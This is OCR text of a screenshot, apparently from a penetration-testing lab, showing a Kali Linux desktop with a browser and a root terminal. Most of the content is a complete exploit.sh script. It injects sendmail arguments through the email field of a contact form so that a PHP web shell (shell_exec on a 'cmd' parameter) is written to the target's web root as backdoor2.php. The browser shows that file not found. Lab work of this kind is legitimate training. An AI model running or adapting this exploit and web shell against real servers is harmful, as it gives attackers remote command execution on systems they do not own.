 Recycle Bin
ml-lab-b88df640-b1aa-45a4-a5c4-29a906ab215a.australiaeast.c...
File Action View Help
Not secure 192.168.1.115/backdoor2.php
Not Found
The requested URL /backdoor2.php was not found on this server.
Apache/2.4.10 (Debian) Server at 192.168.1.115 Port 80
activity 2
flags
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
[Server Not Foun... Shell No. 1 [Shell No. 1] Shell No. 1 05:55 PM
Floppy Disk
Trash
File System
Home
vulnerabilit
Shell No. 1
File Actions Edit View Help
root@Kali:~/Downloads# rm exploit.sh
root@Kali:~/Downloads# cd ./usr/local/bin/
bash: cd: ./usr/local/bin/: No such file or directory
root@Kali:~/Downloads# cd ..
root@Kali:~# cd ..
root@Kali:/# cd usr
root@Kali:/usr# cd local/bin/
root@Kali:/usr/local/bin# rm exploit.sh
root@Kali:/usr/local/bin# cd ~
root@Kali:~# ls
Desktop Documents Downloads Music Pictures psb_hashes.txt Public Templates Videos
root@Kali:~# cd Downloads/
root@Kali:~/Downloads# ls
exploit.sh
root@Kali:~/Downloads# nano exploit.sh
root@Kali:~/Downloads# chmod +x exploit.sh
root@Kali:~/Downloads# bash exploit.sh
Shell No. 1
File Actions Edit View Help
GNU nano 4.8 exploit.sh
#!/bin/bash
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME="backdoor2.php"
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=shell command, e.g. id]";
else
echo "[!] Exploit failed";
fi
[ Read 20 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
Status: Running
Type here to search
1:55 AM
12/14/2020